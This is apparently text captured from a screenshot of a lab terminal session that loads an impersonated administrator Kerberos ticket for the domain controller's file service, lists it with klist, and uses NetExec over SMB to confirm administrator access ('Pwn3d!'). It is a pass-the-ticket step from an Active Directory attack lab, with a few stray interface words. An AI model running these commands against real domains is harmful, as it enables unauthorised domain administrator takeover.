 → Kerberos export KRB5CCNAME=administrator@cifs_VALENOR-DC01.lab.local@LAB.LOCAL.ccache
→ Kerberos klist
Ticket cache: FILE:administrator@cifs_VALENOR-DC01.lab.local@LAB.LOCAL.ccache
Default principal: administrator@lab.local
File System
Valid starting       Expires              Service principal
08/21/2025 22:17:19  08/22/2025 08:17:19  cifs/VALENOR-DC01.lab.local@LAB.LOCAL
        renew until 08/22/2025 22:17:19
→ Kerberos nxc smb 192.168.1.10 --use-kcache
Home
SMB         192.168.1.10    445    VALENOR-DC01     [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB         192.168.1.10    445    VALENOR-DC01     [+] lab.local\administrator from ccache (Pwn3d!)